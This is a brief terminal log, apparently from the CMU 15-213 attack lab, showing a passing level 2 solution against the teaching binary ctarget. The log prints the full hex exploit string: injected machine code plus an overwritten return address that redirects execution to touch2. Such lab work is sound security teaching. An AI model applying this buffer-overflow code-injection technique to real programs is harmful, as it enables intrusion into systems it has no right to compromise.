 target1 $ cat p1-L2.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
target1 $